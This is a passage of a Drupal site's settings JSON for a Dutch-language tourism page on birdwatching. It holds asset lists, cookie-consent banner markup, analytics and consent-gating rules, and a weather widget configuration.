ontrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} van {total}","previous":"\u00ab Vorige","next":"Volgende \u00bb","close":"Sluiten","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"shs":{"shs_term_node_tid_depth_1":{"snBHOErv":{"vid":"2","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"nl","name":"Dutch","native":"Nederlands","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"nl","weight":"-5","javascript":"l7k5fym9GxYBaJ6LR4p1afGgdrf57KU_rJXQxyI5imc","provider":"locale-url","dir":"ltr"}},"default_value":"795","parents":[{"tid":"550"},{"tid":"795"}],"multiple":0,"any_label":"- Alle -","any_value":"All"},"ibdTLyAl":{"vid":"2","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"nl","name":"Dutch","native":"Nederlands","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"nl","weight":"-5","javascript":"l7k5fym9GxYBaJ6LR4p1afGgdrf57KU_rJXQxyI5imc","provider":"locale-url","dir":"ltr"}},"default_value":"795","parents":[{"tid":"550"},{"tid":"795"}],"multiple":0,"any_label":"- Alle -","any_value":"All"}},"shs_term_node_tid_depth":{"nC3O0l2w":{"vid":"4","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"nl","name":"Dutch","native":"Nederlands","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"nl","weight":"-5","javascript":"l7k5fym9GxYBaJ6LR4p1afGgdrf57KU_rJXQxyI5imc","provider":"locale-url","dir":"ltr"}},"default_value":"All","parents":[{"tid":0}],"multiple":0,"any_label":"- Alle -","any_value":"All"},"bEF1lOMT":{"vid":"4","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"nl","name":"Dutch","native":"Nederlands","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"nl","weight":"-5","javascript":"l7k5fym9GxYBaJ6LR4p1afGgdrf57KU_rJXQxyI5imc","provider":"locale-url","dir":"ltr"}},"default_value":"All","parents":[{"tid":0}],"multiple":0,"any_label":"- Alle -","any_value":"All"}}},"urlIsAjaxTrusted":{"\/nl\/taxonomy\/term\/795\/795":true,"\/nl\/que-fer\/birdwatchingespecies-singulars\/pandionidae":true,"\/nl\/views\/ajax":true},"better_exposed_filters":{"views":{"rendered_term":{"displays":{"block":{"filters":[]}}},"categories_relacionades":{"displays":{"block_1":{"filters":[]},"block":{"filters":[]}}},"activity_subterms":{"displays":{"block":{"filters":[]}}},"agenda":{"displays":{"block_2":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/nl\/views\/ajax","ajaxViews":{"views_dom_id:62de47c5473351993bd6740a649ced82":{"view_name":"categories_relacionades","view_display_id":"block_1","view_args":"","view_path":"taxonomy\/term\/795","view_base_path":null,"view_dom_id":"62de47c5473351993bd6740a649ced82","pager_element":0},"views_dom_id:c232fdf5c4f90481eeec8f06a36cb74b":{"view_name":"categories_relacionades","view_display_id":"block","view_args":"795","view_path":"taxonomy\/term\/795","view_base_path":null,"view_dom_id":"c232fdf5c4f90481eeec8f06a36cb74b","pager_element":0},"views_dom_id:7dcd3407dce59b7daf787fcc2621caca":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/795","view_base_path":"agenda","view_dom_id":"7dcd3407dce59b7daf787fcc2621caca","pager_element":0}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookiebeleid\u003C\/h3\u003E\u003Cp\u003EDeze website maakt gebruik van cookies. Cookies op deze website worden gebruikt om inhoud en advertenties te personaliseren, functies voor sociale netwerken te bieden en websiteverkeer te analyseren. Daarnaast delen we informatie over uw gebruik van de website met onze sociale netwerken, advertenties en webanalyses, die deze kunnen combineren met andere informatie die u aan hen heeft verstrekt of die ze hebben verzameld op basis van uw gebruik van hun diensten. Het blokkeren van sommige soorten cookies kan uw ervaring op de site en de diensten die we kunnen aanbieden be\u00efnvloeden. Pagina over cookies beleid.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENee, meer informatie\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EVereist\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENoodzakelijke cookies helpen om een website bruikbaar te maken door basisfuncties te activeren, zoals navigatie op de pagina en toegang tot beveiligde delen van de website. De website kan niet goed functioneren zonder deze cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytics\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistische cookies helpen website-eigenaren te begrijpen hoe bezoekers omgaan met websites door anoniem informatie te verzamelen en te verstrekken. Marketingcookies worden gebruikt om bezoekers op webpagina\u0027s te volgen. De bedoeling is om de advertenties te tonen, die voor de individuele gebruiker relevant en aantrekkelijk, en dus voor uitgevers en externe adverteerders waardevoller zijn.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EVoorkeuren beheren\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ENodzakelijke cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EToestemming intrekken\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003ECookiebeleid\u003C\/h3\u003E\u003Cp\u003EDeze website maakt gebruik van cookies. Cookies op deze website worden gebruikt om inhoud en advertenties te personaliseren, functies voor sociale netwerken te bieden en websiteverkeer te analyseren. Daarnaast delen we informatie over uw gebruik van de website met onze sociale netwerken, advertenties en webanalyses, die deze kunnen combineren met andere informatie die u aan hen heeft verstrekt of die ze hebben verzameld op basis van uw gebruik van hun diensten. Het blokkeren van sommige soorten cookies kan uw ervaring op de site en de diensten die we kunnen aanbieden be\u00efnvloeden. Pagina over cookies beleid.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EVereist\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENoodzakelijke cookies helpen om een website bruikbaar te maken door basisfuncties te activeren, zoals navigatie op de pagina en toegang tot beveiligde delen van de website. De website kan niet goed functioneren zonder deze cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytics\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistische cookies helpen website-eigenaren te begrijpen hoe bezoekers omgaan met websites door anoniem informatie te verzamelen en te verstrekken. Marketingcookies worden gebruikt om bezoekers op webpagina\u0026#039;s te volgen. De bedoeling is om de advertenties te tonen, die voor de individuele gebruiker relevant en aantrekkelijk, en dus voor uitgevers en externe adverteerders waardevoller zijn.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003ENodzakelijke cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENee, meer informatie\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EVoorkeuren beheren\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENee, meer informatie\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EVereist\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENoodzakelijke cookies helpen om een website bruikbaar te maken door basisfuncties te activeren, zoals navigatie op de pagina en toegang tot beveiligde delen van de website. De website kan niet goed functioneren zonder deze cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytics\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistische cookies helpen website-eigenaren te begrijpen hoe bezoekers omgaan met websites door anoniem informatie te verzamelen en te verstrekken. Marketingcookies worden gebruikt om bezoekers op webpagina\u0027s te volgen. De bedoeling is om de advertenties te tonen, die voor de individuele gebruiker relevant en aantrekkelijk, en dus voor uitgevers en externe adverteerders waardevoller zijn.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EVoorkeuren beheren\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ENodzakelijke cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EToestemming intrekken\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EVereist\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENoodzakelijke cookies helpen om een website bruikbaar te maken door basisfuncties te activeren, zoals navigatie op de pagina en toegang tot beveiligde delen van de website. De website kan niet goed functioneren zonder deze cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytics\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistische cookies helpen website-eigenaren te begrijpen hoe bezoekers omgaan met websites door anoniem informatie te verzamelen en te verstrekken. Marketingcookies worden gebruikt om bezoekers op webpagina\u0026#039;s te volgen. De bedoeling is om de advertenties te tonen, die voor de individuele gebruiker relevant en aantrekkelijk, en dus voor uitgevers en externe adverteerders waardevoller zijn.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003ENodzakelijke cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENee, meer informatie\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EVoorkeuren beheren\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookiebeleid\u003C\/h3\u003E\u003Cp\u003EDeze website maakt gebruik van cookies. Cookies op deze website worden gebruikt om inhoud en advertenties te personaliseren, functies voor sociale netwerken te bieden en websiteverkeer te analyseren. Daarnaast delen we informatie over uw gebruik van de website met onze sociale netwerken, advertenties en webanalyses, die deze kunnen combineren met andere informatie die u aan hen heeft verstrekt of die ze hebben verzameld op basis van uw gebruik van hun diensten. Het blokkeren van sommige soorten cookies kan uw ervaring op de site en de diensten die we kunnen aanbieden be\u00efnvloeden. Pagina over cookies beleid.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/nl\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"nl","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003ESelectie toestaan\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EToestemming intrekken\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"Vereist","description":"Noodzakelijke cookies helpen om een website bruikbaar te maken door basisfuncties te activeren, zoals navigatie op de pagina en toegang tot beveiligde delen van de website. De website kan niet goed functioneren zonder deze cookies.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Analytics","description":"Statistische cookies helpen website-eigenaren te begrijpen hoe bezoekers omgaan met websites door anoniem informatie te verzamelen en te verstrekken. Marketingcookies worden gebruikt om bezoekers op webpagina\u0027s te volgen. De bedoeling is om de advertenties te tonen, die voor de individuele gebruiker relevant en aantrekkelijk, en dus voor uitgevers en externe adverteerders waardevoller zijn.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analyti